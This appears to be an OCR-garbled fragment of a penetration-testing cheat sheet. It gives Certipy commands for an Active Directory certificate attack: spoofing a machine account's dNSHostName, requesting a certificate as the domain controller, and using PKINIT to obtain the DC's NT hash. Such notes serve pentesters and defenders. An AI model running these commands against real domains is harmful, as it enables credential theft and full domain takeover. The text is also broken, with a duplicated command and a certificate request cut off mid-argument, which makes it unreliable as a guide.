
break stuff!):
$ certipy account update -u snovvcrash@megacorp.loc
$ certipy account update -u snovvcrash@megacorp.loc
Request a certificate on behalf of that machine account 
with spoofed 
:
dNSHostName
$ certipy req -u 'FAKEMACHINE$@megacorp.local' -p '
Abuse PKINIT
Authenticate with the obtained certificate and get DC's NT 
hash via PKINIT:
$ certipy auth -pfx dc01.pfx -dc-ip 192.168.1.11